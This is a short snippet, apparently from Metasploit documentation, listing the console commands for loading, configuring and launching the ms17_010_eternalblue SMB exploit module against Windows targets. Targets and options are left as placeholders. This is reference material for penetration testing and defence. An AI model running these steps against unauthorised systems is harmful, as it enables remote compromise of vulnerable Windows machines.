 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms17_010_eternalblue
2 msf exploit(ms17_010_eternalblue) > show targets
3 ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
5 msf exploit(ms17_010_eternalblue) > show options
6 ...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit